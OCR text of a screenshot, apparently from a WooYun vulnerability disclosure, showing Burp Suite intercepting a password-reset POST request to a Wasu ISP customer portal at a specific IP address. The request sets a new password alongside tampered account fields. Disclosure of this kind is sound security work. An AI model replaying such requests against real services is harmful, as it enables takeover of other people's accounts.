 Bookmarks WEB IT 安全漏洞信息库
欢迎来到华数营业厅!
华数
wasu
在线营业
+ 订购指南 + 支付方式
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://125.210.185.179:8080
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /hzportal/pcgetPasswd/updatePasswd.do HTTP/1.1
Host: 125.210.185.179:8080
Proxy-Connection: keep-alive
Content-Length: 233
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://125.210.185.179:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.85 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://125.210.185.179:8080/hzportal/pcgetPasswd/checkActiveKey.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,ja;q=0.6
Cookie: JSESSIONID=5 0D81; LF1410660| ="2015-12-04
15:00:49|#111"; LF1407157| ="2015-12-04 16:02:22|#111"; userNo=
password=ceasion&password_confirm=ceasion&app_id=111&call_back=http%3A%2F%2F96371.wasu.com%2Fcall
back.do&external_no=&display=Portal&authUserType=2&userNo= &authUserNo=
22%40qq.com&openId=1&broadbandNo=
www.wooyun.org